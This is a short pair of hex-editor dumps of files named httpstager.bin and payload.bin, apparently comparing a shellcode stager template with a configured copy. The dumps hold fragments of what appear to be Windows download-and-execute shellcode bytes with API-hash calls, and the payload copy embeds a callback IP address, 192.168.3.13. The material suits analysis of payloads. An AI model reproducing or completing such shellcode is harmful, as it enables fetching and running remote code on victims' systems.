 httpstager.bin
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
02C0h: 58 58 00 68 F0 B5 A2 56 FF D5 6A 40 68 00 10 00 XX.hðµ¢VÿÕj@h...
02D0h: 00 68 00 00 40 00 57 68 58 A4 53 E5 FF D5 93 B9 .h..@.WhX¤SåÿÕ“¹
02E0h: B3 15 00 00 01 D9 51 53 89 E7 57 68 00 20 00 00 ³....ÙQS‰çWh. ..
02F0h: 53 56 68 12 96 89 E2 FF D5 85 C0 74 C6 8B 07 01 SVh.–‰âÿÕ…ÀtÆ‹..
0300h: C3 85 C0 75 E5 58 C3 E8 A9 FD FF FF Ã…ÀuåXÃè©ýÿÿ
payload.bin
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
02C0h: BD 50 00 68 F0 B5 A2 56 FF D5 6A 40 68 00 10 00 ½P.hðµ¢VÿÕj@h...
02D0h: 00 68 00 00 40 00 57 68 58 A4 53 E5 FF D5 93 B9 .h..@.WhX¤SåÿÕ“¹
02E0h: 00 00 00 00 01 D9 51 53 89 E7 57 68 00 20 00 00 .....ÙQS‰çWh. ..
02F0h: 53 56 68 12 96 89 E2 FF D5 85 C0 74 C6 8B 07 01 SVh.–‰âÿÕ…ÀtÆ‹..
0300h: C3 85 C0 75 E5 58 C3 E8 A9 FD FF FF 31 39 32 2E Ã…ÀuåXÃè©ýÿÿ192.
0310h: 31 36 38 2E 33 2E 31 33 00 49 96 02 D2 168.3.13.I–.Ò